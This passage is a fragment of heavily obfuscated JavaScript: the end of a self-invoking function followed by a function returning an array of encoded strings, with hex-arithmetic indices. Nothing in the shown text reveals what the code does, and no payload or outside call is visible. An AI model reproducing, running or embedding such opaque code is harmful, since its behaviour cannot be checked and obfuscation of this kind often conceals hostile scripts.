E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};